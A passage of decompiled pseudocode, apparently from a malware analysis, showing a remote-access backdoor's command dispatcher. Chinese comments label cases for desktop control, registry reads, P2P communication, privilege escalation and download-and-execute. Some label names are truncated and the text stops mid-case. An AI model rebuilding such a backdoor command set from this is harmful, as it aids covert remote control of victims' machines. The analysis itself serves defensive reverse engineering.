 switch ( *(_BYTE *)a2 )
{
case 0:
LOBYTE(v3) = InterlockedExchange((volatile LONG *)(this + 40276), 1);// 标志位+1?
return v3;
case 1:
v10 = 0;
v8 = *(_DWORD *)(*(_DWORD *)(this + 4) + 168);
v6 = sub_4073E0; // 获取磁盘卷文件信息
goto LABEL_18;
case 0x10:
v10 = 1;
v8 = *(_DWORD *)(*(_DWORD *)(this + 4) + 168);
v6 = sub_4075A0; // 桌面控制
goto LABEL_18;
case 0x1A:
*(_DWORD *)(this + 4 * *(_DWORD *)(this + 40272) + 272) = CreateThread_40F640(
0,
0,
(int)sub_407680,
*(_DWORD *)(this + 4),
0,
0,
0);
v3 = *(_DWORD *)(v4 + 40272) + 1;
*(_DWORD *)(v4 + 40272) = v3;
return v3;
case 0x1F:
v10 = 1;
v8 = a2 + 1;
v6 = sub_407380; // 弹出对话框，显示控制者想要显示的语句
goto LABEL_18;
case 0x23:
v10 = 0;
case 0x24:
v11 = 1;
v9 = a2 + 1;
v7 = sub_408070; // 进程权限调整
EL_15:
*(_DWORD *)(this + 4 * *(_DWORD *)(this + 40272) + 272) = CreateThread_40F640(0, 0, (int)v7, v9, 0, 0, v11);
v3 = *(_DWORD *)(v4 + 40272) + 1;
*(_DWORD *)(v4 + 40272) = v3;
return v3;
case 0x35:
LOBYTE(v3) = sub_407D30(a2 + 1, 1); // 注册表键值读取
return v3;
case 0x28:
v10 = 1;
v8 = a2 + 1;
v6 = sub_409320; // P2P通信
EL_18:
*(_DWORD *)(this + 4 * *(_DWORD *)(this + 40272) + 272) = CreateThread_40F640(0, 0, (int)v6, v8, 0, 0, v10);
v3 = *(_DWORD *)(v4 + 40272) + 1;
*(_DWORD *)(v4 + 40272) = v3;
return v3;
case 0x34:
LOBYTE(v3) = sub_407D30(a2 + 1, 0); // 注册表键值读取
return v3;
case 0x33:
LOBYTE(v3) = (unsigned int)sub_407F80(); // 日志记录
return v3;
case 0x2F:
LOBYTE(v3) = sub_40F450(*(_BYTE *)(a2 + 1));// 提权
return v3;
case 0x32:
LOBYTE(v3) = sub_407C60((LPCSTR)(a2 + 1));// 下载文件并执行
if ( (_BYTE)v3 )
goto LABEL_23;
break;
case 0x30:
EL_23:
sub_40A340(); // 退出
return result;
case 0x37:
dword_477DD8 = 1; // FLAG设置